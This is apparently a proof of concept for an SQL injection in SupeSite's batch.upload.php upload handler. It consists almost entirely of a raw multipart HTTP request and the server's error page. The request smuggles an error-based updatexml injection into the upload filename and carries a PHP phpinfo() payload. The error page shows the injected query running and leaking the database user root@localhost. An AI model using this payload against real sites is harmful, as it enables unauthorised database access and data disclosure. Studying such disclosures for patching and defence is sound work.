 Content-Type: multipart/form-data;
boundary=---------------------------974127529778
Content-Length: 490
-----------------------------974127529778
Content-Disposition: form-data; name="localfile"; filename="1.jpg' and
1=(updatexml(1,concat(0x5e24,(select user()),0x5e24),1)),1,1,1,1,1)#"
Content-Type: text/html
<?php phpinfo();?>
-----------------------------974127529778
Content-Disposition: form-data; name="hash"
1111111111111111
-----------------------------974127529778
Content-Disposition: form-data; name="uploadallowtype"
xx
Error<br />
<br />
<b>User</b>: xiaoyutest<br />
<b>Time</b>: 2014-10-7 6:31pm<br />
<b>Script</b>: /dan/supesite/batch.upload.php<br />
<br />
<b>SQL</b>: INSERT INTO [Table]attachments (`uid`,
`dateline`, `filename`, `subject`, `attachtype`,
`isimage`, `size`, `filepath`, `thumbpath`, `hash`)
VALUES ('13', '1412677892', '1.jpg\' and
1=(updatexml(1,concat(0x5e24,(select
user()),0x5e24),1)),1,1,1,1,1)#', '1', 'jpg' and
1=(updatexml(1,concat(0x5e24,(select
user()),0x5e24),1)),1,1,1,1,1)#', '0', '18',
'2014/10/13_201410071831321fgkR.attach', '',
'1111111111111111') <br />
<b>Error</b>: XPATH syntax error:
'^$root@localhost^$'<br />
<b>Errno.</b>: 1105</p>